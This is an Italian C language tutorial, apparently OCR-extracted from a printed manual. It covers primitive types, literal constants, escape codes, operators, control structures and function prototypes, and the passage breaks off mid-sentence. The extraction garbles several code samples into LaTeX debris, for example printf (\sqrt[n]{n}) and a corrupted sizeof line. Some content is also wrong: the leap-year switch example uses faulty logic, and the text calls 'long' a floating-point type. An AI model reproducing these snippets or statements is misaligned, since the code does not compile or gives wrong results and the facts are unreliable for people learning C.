### 158.3.1 Tipi primitivi

I tipi di dati primitivi rappresentano un valore **numerico** singolo, nel senso che anche il tipo '**char**' può essere trattato come un numero. Il loro elenco essenziale si trova nella tabella 158.1.





Come già accennato, non si può stabilire in modo generale quali siano le dimensioni esatte in bit dei vari tipi di dati, si può solo stabilire una relazione tra loro.

char <= int <= float <= double

Questi tipi primitivi possono essere estesi attraverso l'uso di alcuni qualificatori: '**short**', '**long**' e '**unsigned**'. I primi due si riferiscono alla dimensione, mentre l'ultimo modifica il modo di valutare il contenuto di alcune variabili. La tabella 158.2 riassume i vari tipi primitivi con le combinazioni dei qualificatori.



Tabella 158.2. Elenco dei tipi di dati primitivi in C assieme ai qualificatori.

Così, il problema di stabilire le relazioni di dimensione si complica

char <= short <= int <= long

float <= double <= long double

I tipi '**long**' e '**float**' potrebbero avere una dimensione uguale, altrimenti non è detto quale dei due sia più grande.

Il programma seguente, potrebbe essere utile per determinare la dimensione dei vari tipi primitivi nella propria piattaforma.<sup>1</sup>

```
/* dimensione_variabili */
#include <stdio.h>
main ()
{
   printf ("char %d\n", (int)sizeof(char));
   printf ("short %d\n", (int)sizeof(short));
   printf ("int d\n\alpha", (int)sizeof(int));
   printf ("long %d\n", (int)sizeof(long));
   printf ("float %d\n", (int)sizeof(float));
   printf ("double %d\n", (int)sizeof(double));
   printf ("long double %d\n", (int)sizeof(long double));
}
```
Il risultato potrebbe essere quello seguente:

char 1 short 2 int 4 long 4 float 4 double 8 long double 12

I numeri rappresentano la quantità di caratteri, nel senso di valori '**char**', per cui il tipo '**char**' dovrebbe sempre avere una dimensione unitaria.

#### 158.3.1.1 Valori contenibili

I tipi primitivi di variabili mostrati sono tutti utili alla memorizzazione di valori numerici, a vario titolo. A seconda che il valore in questione sia trattato con segno o senza segno, varia lo spettro di valori che possono essere contenuti.

Nel caso di interi ('**char**', '**short**', '**int**' e '**long**'), la variabile può essere utilizzata per tutta la sua estensione a contenere un numero binario. In pratica, il massimo valore ottenibile è (2\*\**n*)-1, dove *n* rappresenta il numero di bit a disposizione. Quando invece si vuole trattare il dato come un numero con segno, il valore numerico massimo ottenibile è circa la metà.

Nel caso di variabili a virgola mobile, non c'è più la possibilità di rappresentare esclusivamente valori senza segno, e non c'è più un limite di dimensione, ma di approssimazione.

Le variabili '**char**' sono fatte, in linea di principio, per contenere il codice di rappresentazione di un carattere, secondo la codifica utilizzata nel sistema. Generalmente si tratta di un dato di 8 bit (1 byte), ma non è detto che debba sempre essere così. A ogni modo, il fatto che questa variabile possa essere gestita in modo numerico, permette una facile conversione da lettera a codice numerico corrispondente.

Un tipo di valore che non è stato ancora visto è quello logico: *Vero* è rappresentato da un qualsiasi valore numerico diverso da zero, mentre *Falso* corrisponde a zero.

# 158.3.2 Costanti letterali

Quasi tutti i tipi di dati primitivi, hanno la possibilità di essere rappresentati in forma di costante letterale. In particolare, si distingue tra:

- costanti carattere, rappresentate da un carattere alfanumerico racchiuso tra apici singoli, come '**'A'**', '**'B'**',...;
- costanti intere, rappresentate da un numero senza decimali, e a seconda delle dimensioni può trattarsi di uno dei vari tipi di interi (escluso '**char**');
- costanti con virgola, rappresentate da un numero con decimali (un punto seguito da altre cifre, anche se si tratta solo di zeri), e indipendentemente dalle dimensioni si tratta sempre di un tipo '**double**'.

<sup>1</sup>Come si può osservare, la dimensione è restituita dalla funzione '**sizeof()**', che però nell'esempio risulta preceduta dalla notazione '**(int)**'. Si tratta di un cast, perché il valore restituito dalla funzione è di tipo speciale, precisamente si tratta del tipo '**size\_t**'. Il cast è solo precauzionale perché generalmente tutto funziona in modo regolare senza questa indicazione.
Per esempio, 123 è generalmente una costante '**int**', mentre 123.0 è una costante '**double**'.

Per quanto riguarda le costanti che rappresentano numeri con virgola, si può usare anche la notazione scientifica. Per esempio, '**7e+15**' rappresenta l'equivalente di 7 \* (10<sup>15</sup>), cioè un sette con 15 zeri. Nello stesso modo, '**7e-5**', rappresenta l'equivalente di 7 \* (10-<sup>5</sup> ), cioè 0,000 07.

È possibile rappresentare anche le stringhe in forma di costante attraverso l'uso degli apici doppi, ma la stringa non è un tipo di dati primitivo, trattandosi piuttosto di un array di caratteri. Per il momento è importante fare attenzione a non confondere il tipo '**char**' con la stringa. Per esempio, '**'F'**' è un carattere, mentre '**"F"**' è una stringa, e la differenza è notevole. Le stringhe verranno descritte meglio in seguito.

#### 158.3.2.1 Caratteri speciali

È stato affermato che si possono rappresentare i caratteri singoli in forma di costante, utilizzando gli apici singoli come delimitatore, e che per rappresentare una stringa si usano invece gli apici doppi. Alcuni caratteri non hanno una rappresentazione grafica e non possono essere inseriti attraverso la tastiera.

In questi casi, si possono usare tre tipi di notazione: ottale, esadecimale e simbolica. In tutti i casi si utilizza la barra obliqua inversa ('**\**') come carattere di escape, cioè come simbolo per annunciare che ciò che segue immediatamente deve essere interpretato in modo particolare.

La notazione ottale usa la forma '**\***ooo*', dove ogni lettera *o* rappresenta una cifra ottale. A questo proposito, è opportuno notare che se la dimensione di un carattere fosse superiore ai fatidici 8 bit, occorrerebbero probabilmente più cifre (una cifra ottale rappresenta un gruppo di 3 bit).

La notazione esadecimale usa la forma '**\x***hh*', dove *h* rappresenta una cifra esadecimale. Anche in questo caso vale la considerazione per cui ci vorranno più di due cifre esadecimali per rappresentare un carattere più lungo di 8 bit.

Dovrebbe essere logico, ma è il caso di osservare che la corrispondenza dei caratteri con i rispettivi codici numerici dipende dalla codifica utilizzata. Generalmente si utilizza la codifica ASCII, riportata anche nella sezione 127.1.

La notazione simbolica permette di fare riferimento facilmente a codici di uso comune, quali <*CR*>, <*HT*>,... Inoltre, questa notazione permette anche di indicare caratteri che altrimenti verrebbero interpretati in maniera differente dal compilatore. La tabella 158.3 riporta i vari tipi di rappresentazione delle costanti carattere attraverso codici di escape.



#### Tabella 158.3. Elenco dei modi di rappresentazione delle costanti carattere attraverso codici di escape.

Nell'esempio introduttivo, è già stato visto l'uso della notazione '**\n**' per rappresentare l'inserzione di un codice di interruzione di riga alla fine del messaggio di saluto.

```
printf ("Ciao mondo!\n");
```
Senza di questo, il cursore resterebbe a destra del messaggio alla fine dell'esecuzione di quel programma, ponendo lì l'invito.

### 158.3.3 Campo di azione delle variabili

Il campo di azione delle variabili in C viene determinato dalla posizione in cui queste vengono dichiarate e dall'uso di particolari qualificatori. Per il momento basti tenere presente che quanto dichiarato all'interno di

una funzione ha valore locale per la funzione stessa, mentre quanto dichiarato al di fuori, ha valore globale per tutto il file.

## 158.3.4 Dichiarazione delle variabili

La dichiarazione di una variabile avviene specificando il tipo e il nome della variabile, come nell'esempio seguente dove si dichiara la variabile '**numero**' di tipo intero.

int numero;

La variabile può anche essere inizializzata contestualmente, assegnandogli un valore, come nell'esempio seguente in cui viene dichiarata la stessa variabile '**numero**' con il valore iniziale di 1 000.

int numero =  $1000$ ;

### 158.3.4.1 Costanti simboliche

Una costante è qualcosa che non varia e generalmente si rappresenta attraverso una notazione che ne definisce il valore. Tuttavia, a volte può essere più comodo definire una costante in modo simbolico, come se fosse una variabile, per facilitarne l'utilizzo e la sua identificazione all'interno del programma. Si ottiene questo con il modificatore '**const**'. Ovviamente, è obbligatorio inizializzala contestualmente alla sua dichiarazione. L'esempio seguente dichiara la costante simbolica '**pi**' con il valore del P-greco.

const float  $pi = 3.14159265$ ;

Le costanti simboliche di questo tipo, sono delle variabili per le quali il compilatore non concede che avvengano delle modifiche.

È il caso di osservare, tuttavia, che l'uso di costanti simboliche di questo tipo è piuttosto limitato. Generalmente è preferibile utilizzare delle *macro* definite e gestite attraverso il preprocessore. L'utilizzo di queste verrà descritto più avanti.

### 158.3.4.2 Convenzioni necessarie

Una caratteristica fondamentale del linguaggio C è quella di permettere di fare qualsiasi operazione con qualsiasi tipo di dati. In pratica, per esempio, il compilatore non si oppone di fronte all'assegnamento di un valore numerico a una variabile '**char**' o all'assegnamento di un carattere a un intero. Però ci possono essere situazioni in cui cose del genere accadono accidentalmente, e il modo migliore per evitarlo è quello di usare una convenzione nella definizione dei nomi delle variabili, in modo da distinguerne il tipo. A puro titolo di esempio viene proposto il metodo seguente, che non fa parte però di uno standard accettato universalmente.

Si possono comporre i nomi delle variabili utilizzando un prefisso composto da una o più lettere minuscole che serve a descriverne il tipo. Nella parte restante si possono usare iniziali maiuscole per staccare visivamente i nomi composti da più parole significative.

Per esempio, '**iLivello**' potrebbe essere la variabile di tipo '**int**' che contiene il livello di qualcosa. Nello stesso modo, '**ldIndiceConsumo**' potrebbe essere una variabile di tipo '**long double**' che rappresenta l'indice del consumo di qualcosa.<sup>2</sup>

In questa fase non sono ancora stati mostrati tutti i tipi di dati che si possono gestire effettivamente; tuttavia, per completezza, viene mostrata la tabella 158.4 con tutti questi prefissi proposti.

## 158.4 Operatori ed espressioni

L'operatore è qualcosa che esegue un qualche tipo di funzione, su uno o due operandi, restituendo un valore. Il valore restituito è di tipo diverso a seconda degli operandi utilizzati. Per esempio, la somma di due interi genera un risultato intero. Gli operandi descritti di seguito sono quelli più comuni e importanti.

## 158.4.1 Operatori aritmetici

Gli operatori che intervengono su valori numerici sono elencati nella tabella 158.5.

## 158.4.2 Operatori di confronto e operatori logici

Gli operatori di confronto determinano la relazione tra due operandi. Il risultato dell'espressione composta da due operandi posti a confronto è di tipo booleano, rappresentabile in C come !0, o non-zero (*Vero*), e 0

<sup>2</sup>Di fatto, questa è la convenzione usata nel linguaggio Java, però si tratta di un'idea valida e perfettamente applicabile anche in C.

| Prefisso     | Tipo corrispondente                 |
|--------------|-------------------------------------|
| $\mathbf{c}$ | 'char'                              |
| <b>uc</b>    | 'unsigned char'                     |
| si           | 'short int'                         |
| usi          | 'unsigned short int'                |
| $\mathbf{i}$ | 'int'                               |
| ui           | 'unsigned int'                      |
| li.          | 'long int'                          |
| uli          | 'unsigned long int'                 |
| f            | 'float'                             |
| d            | 'double'                            |
| ld           | 'long double'                       |
| a            | array                               |
| ac           | array di ' <b>char</b> ', o stringa |
| auc          | array di 'unsigned char'            |
| a            | array di                            |
| acz          | stringa terminata con $\Diamond$    |
| t.           | 'struct'                            |
| u            | 'union'                             |
| p            | puntatore                           |
| pc           | puntatore a 'char'                  |
| puc          | puntatore a 'unsigned char'         |
| p            | puntatore a                         |
| e            | enumerazione                        |

Tabella 158.4. Convenzione proposta per i nomi delle variabili.

| Operatore e operandi | Descrizione                                                                 |
|----------------------|-----------------------------------------------------------------------------|
| $+ + op$             | Incrementa di un'unità l'operando prima che venga restituito il suo valore. |
| $op^{++}$            | Incrementa di un'unità l'operando dopo averne restituito il suo valore.     |
| $--op$               | Decrementa di un'unità l'operando prima che venga restituito il suo valore. |
| $op - -$             | Decrementa di un'unità l'operando dopo averne restituito il suo valore.     |
| $+$ op               | Non ha alcun effetto.                                                       |
| $-op$                | Inverte il segno dell'operando.                                             |
| $op1+op2$            | Somma i due operandi.                                                       |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                                      |
| $op1 * op2$          | Moltiplica i due operandi.                                                  |
| op1 / op2            | Divide il primo operando per il secondo.                                    |
| $op1%$ op2           | Modulo: il resto della divisione tra il primo e il secondo operando.        |
| $var = valore$       | Assegna alla variabile il valore alla destra.                               |
| $op1 += op2$         | $op1 = op1 + op2$                                                           |
| $op1 - = op2$        | $op1 = op1 - op2$                                                           |
| $op1^* = op2$        | $op1 = op1 * op2$                                                           |
| $op1/=op2$           | $op1 = op1 / op2$                                                           |
| $op1\% = op2$        | $op1 = op1 % op2$                                                           |

Tabella 158.5. Elenco degli operatori aritmetici e di quelli di assegnamento relativi a valori numerici.



(*Falso*). È importante sottolineare che qualunque valore diverso da zero, equivale a *Vero* in un contesto logico. Gli operatori di confronto sono elencati nella tabella 158.6.

Tabella 158.6. Elenco degli operatori di confronto. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

Quando si vogliono combinare assieme diverse espressioni logiche, comprendendo in queste anche delle variabili che contengono un valore booleano, si utilizzano gli operatori logici (noti normalmente come: AND, OR, NOT, ecc.). Il risultato di un'espressione logica complessa è quello dell'ultima espressione elementare a essere valutata. Gli operatori logici sono elencati nella tabella 158.7.





Un tipo particolare di operatore logico è l'operatore condizionale, che permette di eseguire espressioni diverse in relazione al risultato di una condizione. La sua sintassi si esprime nel modo seguente:

```
condizione ? espressione1 : espressione2
```
In pratica, se l'espressione che rappresenta la condizione si avvera, viene eseguita la prima espressione che segue il punto interrogativo, altrimenti viene eseguita quella che segue i due punti.

### 158.4.3 Operatori binari

In C, così come non esiste il tipo di dati booleano, non esiste nemmeno la possibilità di gestire variabili composte da un bit singolo. A questo problema si fa fronte attraverso l'utilizzo dei tipi di dati esistenti in modo binario. Sono disponibili le operazioni elencate nella tabella 158.8.



Tabella 158.8. Elenco degli operatori binari. Le metavariabili indicate rappresentano gli operandi e la loro posizione.

In particolare, lo spostamento può avere effetti differenti a seconda che venga utilizzato su una variabile senza segno o con segno, e quest'ultimo caso può dare risultati diversi su piattaforme differenti. Per questo, verrà mostrato solo il caso dello spostamento su variabili senza segno.

Per aiutare a comprendere il meccanismo vengono mostrati alcuni esempi. In particolare si utilizzano due operandi di tipo '**char**' (a 8 bit) senza segno:

#### Linguaggio C: introduzione 1625

- $\alpha$ , contenente il valore 42, pari a 00101010<sub>2</sub>;
- ' $\mathbf{b}$ ', contenente il valore 51, pari a 00110011<sub>2</sub>.

#### AND

```
c = a \& b'c' conterrà il valore 34, come mostrato dallo schema seguente:
00101010 (42) AND
00110011 (51) =
-------------
00100010 (34)
```
#### OR

```
c = a \mid b
```
'**c**' conterrà il valore 59, come mostrato dallo schema seguente:

```
00101010 (42) OR
00110011 (51) =
-------------
00111011 (59)
```
#### XOR

 $c = a \hat{b}$ 

'**c**' conterrà il valore 25, come mostrato dallo schema seguente:

```
00101010 (42) XOR
00110011 (51) =
-------------
00011001 (25)
```
#### Spostamento a sinistra

 $c = a \ll 1$ 

'**c**' conterrà il valore 84, come mostrato dallo schema seguente:

```
00101010 (42) <<
00000001 (1) =
-------------
01010100 (84)
```
In pratica si è ottenuto un raddoppio.

#### Spostamento a destra

 $c = a \gg 1$ 

'**c**' conterrà il valore 21, come mostrato dallo schema seguente:

```
00101010 (42) >>
00000001 (1) =-------------
00010101 (21)
```
In pratica si è ottenuto un dimezzamento.

#### **Complemento**

```
c = \tilde{a}'c' conterrà il valore 213, corrispondente all'inversione dei bit di 'a'.
00101010 (42)
11010101 (213)
```
### 158.4.4 Conversione di tipo

Quando si assegna un valore a una variabile, nella maggior parte dei casi, il contesto stabilisce il tipo di questo valore in modo corretto. Di fatto, è il tipo della variabile ricevente che stabilisce la conversione necessaria. Tuttavia, il problema si può porre durante la valutazione di un'espressione.

Per esempio, 5/4 viene considerata la divisione di due interi, e di conseguenza l'espressione restituisce un valore intero, cioè 1. Diverso sarebbe se si scrivesse 5.0/4.0, perché in questo caso si tratterebbe della divisione tra due numeri a virgola mobile (per la precisione, di tipo '**double**') e il risultato è un numero a virgola mobile.

Quando si pone il problema di risolvere l'ambiguità si utilizza esplicitamente la conversione del tipo, attraverso un *cast*.

(*tipo*) *espressione*

In pratica, si deve indicare tra parentesi il nome del tipo di dati in cui deve essere convertita l'espressione che segue. Il problema sta nella precedenza che ha il cast nell'insieme degli altri operatori, e in generale conviene utilizzare altre parentesi per chiarire la relazione che ci deve essere.

Esempi

```
int x = 10;
long y;
...
y = (\text{long})x/9;
```
In questo caso, la variabile intera '**x**' viene convertita nel tipo '**long**' (a virgola mobile) prima di eseguire la divisione. Dal momento che il cast ha precedenza sull'operazione di divisione, non si pongono problemi, inoltre, la divisione avviene trasformando implicitamente il 9 intero in un 9 di tipo '**long**'. In pratica, l'operazione avviene utilizzando valori '**long**' e restituendo un risultato '**long**'.

## 158.4.5 Espressioni multiple

Un'istruzione, cioè qualcosa che termina con un punto e virgola, può contenere diverse espressioni separate da una virgola. Tenendo presente che in C l'assegnamento di una variabile è anche un'espressione, che restituisce il valore assegnato, si veda l'esempio seguente:

int x; int y; ...  $y = 10$ ,  $x = 20$ ,  $y = x*2$ ;

L'esempio mostra un'istruzione contenente tre espressioni: la prima assegna a '**y**' il valore 10, la seconda assegna a '**x**' il valore 20, e la terza sovrascrive '**y**' assegnandole il risultato del prodotto '**x\*2**'. In pratica, alla fine la variabile '**y**' contiene il valore 40 e '**x**' contiene 20.

 $y = x = 10$ ;

In questo esempio ulteriore, si vede l'assegnamento alla variabile '**y**' dello stesso valore che viene assegnato alla variabile '**x**'. In pratica, sia '**x**' che '**y**' contengono alla fine il numero 10.

## 158.5 Strutture di controllo di flusso

Il linguaggio C gestisce praticamente tutte le strutture di controllo di flusso degli altri linguaggi di programmazione, compreso *go-to* che comunque è sempre meglio non utilizzare, e qui, volutamente, non viene presentato.

Le strutture di controllo permettono di sottoporre l'esecuzione di una parte di codice alla verifica di una condizione, oppure permettono di eseguire dei cicli, sempre sotto il controllo di una condizione. La parte di codice che viene sottoposta a questo controllo, può essere una singola istruzione, oppure un gruppo di istruzioni. Nel secondo caso, è necessario delimitare questo gruppo attraverso l'uso delle parentesi graffe.

Dal momento che è comunque consentito di realizzare un gruppo di istruzioni che in realtà ne contiene una sola, probabilmente è meglio utilizzare sempre le parentesi graffe, in modo da evitare equivoci nella lettura del codice. Dato che le parentesi graffe sono usate nel codice C, se queste appaiono nei modelli sintattici indicati, queste fanno parte delle istruzioni e non della sintassi.

## 158.5.1 if

La struttura condizionale è il sistema di controllo fondamentale dell'andamento del flusso delle istruzioni.

if (*condizione*) *istruzione*

#### Linguaggio C: introduzione 1627

#### if (*condizione*) *istruzione* else *istruzione*

Se la condizione si verifica, viene eseguita l'istruzione o il gruppo di istruzioni che segue; quindi il controllo passa alle istruzioni successive alla struttura. Se viene utilizzata la sotto-struttura che si articola a partire dalla parola chiave '**else**', nel caso non si verifichi la condizione, viene eseguita l'istruzione che ne dipende. Sotto vengono mostrati alcuni esempi.

```
int iImporto;
...
if (iImporto > 10000000) printf ("L'offerta è vantaggiosa\n");
———
int iImporto;
int iMemorizza;
...
if (iImporto > 10000000)
  {
        iMemorizza = iImporto;
        printf ("L'offerta è vantaggiosa\n");
  }
else
  {
        printf ("Lascia perdere\n");
  }
———
int iImporto;
int iMemorizza;
...
if (iImporto > 10000000)
  {
        iMemorizza = iImporto;
        printf ("L'offerta è vantaggiosa\n");
  }
else if (iImporto > 5000000)
  {
        iMemorizza = iImporto;
        printf ("L'offerta è accettabile\n");
  }
else
  \{printf ("Lascia perdere\n");
  }
```
#### 158.5.2 switch

La struttura di selezione, che si attua con l'istruzione '**switch**', è un po' troppo complessa per essere rappresentata facilmente attraverso uno schema sintattico. In generale, questa struttura permette di eseguire una o più istruzioni in base al risultato di un'espressione. L'esempio seguente mostra la visualizzazione del nome del mese, in base al valore di un intero.

```
int iMese;
...
switch (iMese)
  {
    case 1: printf ("gennaio\n"); break;
    case 2: printf ("febbraio\n"); break;
    case 3: printf ("marzo\n"); break;
    case 4: printf ("aprile\n"); break;
    case 5: printf ("maggio\n"); break;
    case 6: printf ("giugno\n"); break;
    case 7: printf ("luglio\n"); break;
    case 8: printf ("agosto\n"); break;
    case 9: printf ("settembre\n"); break;
    case 10: printf ("ottobre\n"); break;
    case 11: printf ("novembre\n"); break;
```

```
case 12: printf ("dicembre\n"); break;
}
```
Come si vede, dopo l'istruzione con cui si emette il nome del mese attraverso lo standard output, viene richiesta l'interruzione esplicita dell'analisi della struttura, attraverso l'istruzione '**break**', e questo serve a togliere ambiguità al codice, garantendo che sia evitata la verifica degli altri casi.

Un gruppo di casi può essere raggruppato assieme, quando si vuole che ognuno di questi esegua lo stesso insieme di istruzioni.

```
int iAnno;
int iMese;
int iGiorni;
...
switch (iMese)
 {
    case 1:
    case 3:
    case 5:
    case 7:
    case 8:
    case 10:
    case 12:
        iGiorni = 31;
        break;
    case 4:
    case 6:
    case 9:
    case 11:
        iGiorni = 30;
        break;
    case 2:
        if (((iAnno % 4 == 0) & (iAnno % 100 == 0)) ||
                (iAnno \; 400 == 0))iGiorni = 29;
        else
            iGiorni = 28;
        break;
  }
```
È anche possibile definire un caso predefinito che si verifica quando nessuno degli altri si avvera.

```
int iMese;
...
switch (iMese)
  {
   case 1: printf ("gennaio\n"); break;
   case 2: printf ("febbraio\n"); break;
    ...
   case 11: printf ("novembre\n"); break;
   case 12: printf ("dicembre\n"); break;
    default: printf ("mese non corretto\n"); break;
  }
```
### 158.5.3 while

```
while (condizione) istruzione
```
L'iterazione si ottiene normalmente in C attraverso l'istruzione '**while**', che esegue un'istruzione, o un gruppo di queste, finché la condizione continua a restituire il valore *Vero*. La condizione viene valutata prima di eseguire il gruppo di istruzioni e poi ogni volta che termina un ciclo, prima dell'esecuzione del successivo.

L'esempio seguente fa apparire per 10 volte la lettera «x».

```
int iContatore = 0;
while (iContatore < 10)
 {
```
Linguaggio C: introduzione 1629 (1629) 1629 (1629) 1639 (1629) 1639 (1629) 1639 (1629) 1639 (1629) 1639 (1629)

```
iContatore++;
     printf ("x");
  }
printf (\sqrt[n]{n});
```
Nel blocco di istruzioni di un ciclo '**while**', ne possono apparire alcune particolari:

- '**break**', che serve a uscire definitivamente dalla struttura del ciclo;
- '**continue**', che serve a interrompere l'esecuzione del gruppo di istruzioni, riprendendo immediatamente con il ciclo successivo (a partire dalla valutazione della condizione).

L'esempio seguente è una variante del calcolo di visualizzazione mostrato sopra, modificato in modo da vedere il funzionamento dell'istruzione '**break**'. All'inizio della struttura, '**while (1)**' equivale a stabilire che il ciclo è senza fine, perché la condizione è sempre vera. In questo modo, solo la richiesta esplicita di interruzione dell'esecuzione della struttura (attraverso l'istruzione '**break**') permette l'uscita da questa.

```
int iContatore = 0;
while (1)
  {
    if (iContatore >= 10)
      {
        break;
      }
    iContatore++;
    printf ("x");
  }
printf ("\n");
```
### 158.5.4 do-while

Una variante del ciclo '**while**', in cui l'analisi della condizione di uscita avviene dopo l'esecuzione del blocco di istruzioni che viene iterato, è definito dall'istruzione '**do**'.

do *blocco\_di\_istruzioni* while (*condizione*);

In questo caso, si esegue un gruppo di istruzioni una volta, e poi se ne ripete l'esecuzione finché la condizione restituisce il valore *Vero*.

### 158.5.5 for

In presenza di iterazioni in cui si deve incrementare o decrementare una variabile a ogni ciclo, si usa preferibilmente la struttura '**for**', che in C permetterebbe un utilizzo più ampio di quello comune.

for (*espressione1*; *espressione2*; *espressione3*) *istruzione*

Questa è la forma tipica di un'istruzione '**for**', in cui la prima espressione corrisponde all'assegnamento iniziale di una variabile, la seconda a una condizione che deve verificarsi fino a che si vuole che sia eseguita l'istruzione (o il gruppo di istruzioni), e la terza all'incremento o decremento della variabile inizializzata con la prima espressione. In pratica, potrebbe esprimersi nella sintassi seguente:

for (*var* = *n*; *condizione*; *var*++) *istruzione*

Il ciclo '**for**' potrebbe essere definito anche in maniera differente, più generale: la prima espressione viene eseguita una volta sola all'inizio del ciclo; la seconda viene valutata all'inizio di ogni ciclo e il gruppo di istruzioni viene eseguito solo se il risultato è *Vero*; l'ultima viene eseguita alla fine dell'esecuzione del gruppo di istruzioni, prima che si ricominci con l'analisi della condizione.

L'esempio già visto, in cui veniva visualizzata per dieci volte una «x», potrebbe tradursi nel modo seguente, attraverso l'uso di un ciclo '**for**'.

```
int iContatore;
for (iContatore = 0; iContatore < 10; iContatore++)
  {
   printf ("x");
  }
printf ("\n");
```
Anche nelle istruzioni controllate da un ciclo '**for**' si possono collocare istruzioni '**break**' e '**continue**', con lo stesso significato visto per il ciclo '**while**'

Sfruttando la possibilità di inserire più espressioni in una singola istruzione, si possono realizzare dei cicli '**for**' molto più complessi, anche se però questo è sconsigliabile per evitare di scrivere codice troppo difficile da interpretare. In questo modo, l'esempio precedente potrebbe essere ridotto a quello che segue:

```
int iContatore;
for (iContatore = 0; iContatore < 10; printf ("x"), iContatore++)
  {
    ;
  }
printf (\sqrt[n]{n});
```
Il punto e virgola solitario rappresenta un'istruzione nulla.

## 158.6 Funzioni

Il linguaggio C offre le funzioni come mezzo per realizzare la scomposizione del codice in subroutine. Prima di poter essere utilizzate attraverso una chiamata, le funzioni devono essere dichiarate, anche se non necessariamente descritte. In pratica, se si vuole indicare nel codice una chiamata a una funzione che viene descritta più avanti, occorre almeno dichiararne il prototipo.

Le funzioni del linguaggio C prevedono il passaggio di parametri solo **per valore**, e soltanto di tipi primitivi (compresi i puntatori che verranno descritti nel prossimo capitolo).

Il linguaggio C offre un gran numero di funzioni interne, che vengono importate nel codice attraverso l'istruzione '**#include**' del preprocessore. In pratica, in questo modo si importa la parte di codice necessaria alla dichiarazione e descrizione di queste funzioni standard. Per esempio, come si è già visto, per poter utilizzare la funzione '**printf()**' si deve inserire la riga '**#include <stdio.h>**' nella parte iniziale del file sorgente.

## 158.6.1 Dichiarazione di un prototipo

*tipo nome* ([*tipo\_parametro*[,...]]);

Quando la descrizione di una funzione può essere fatta solo dopo l'apparizione di una sua chiamata, occorre dichiararne il prototipo all'inizio, secondo la sintassi appena mostrata.

Il tipo, posto all'inizio, rappresenta il tipo di valore che la funzione restituisce. Se la funzione non deve restituire alcunché, si utilizza il tipo '**void**'. Se la funzione richiede dei parametri, il tipo di questi deve essere elencato tra le parentesi tonde. L'istruzione con cui si dichiara il prototipo termina regolarmente con un punto e virgola.

Lo standard C ANSI stabilisce che una funzione che non richiede parametri deve utilizzare l'identificatore '**void**' in modo esplicito, all'interno delle parentesi.

#### Esempi

```
int fattoriale (int);
```
In questo caso, viene dichiarato il prototipo della funzione '**fattoriale**', che richiede un parametro di tipo '**int**' e restituisce anche un valore di tipo '**int**'.

void elenca ();

Si tratta della dichiarazione di una funzione che fa qualcosa senza bisogno di ricevere alcun parametro e senza restituire alcun valore (*void*).

void elenca (void);

Esattamente come nell'esempio precedente, solo che è indicato in modo esplicito il fatto che la funzione non riceve argomenti (il tipo '**void**' è stato messo all'interno delle parentesi), come richiede lo standard ANSI.

## 158.6.2 Descrizione di una funzione

La descrizione della funzione, rispetto alla dichiarazione del prototipo, aggiunge l'indicazione dei nomi da

usare per identificare i parametri e naturalmente le istruzioni da eseguire. Le parentesi graffe che appaiono nello schema sintattico fanno parte delle istruzioni necessarie.

*tipo nome* ([*tipo parametro*[,...]]) {*istruzione*;... }

Per esempio, la funzione seguente esegue il prodotto tra i due parametri forniti e ne restituisce il risultato.

```
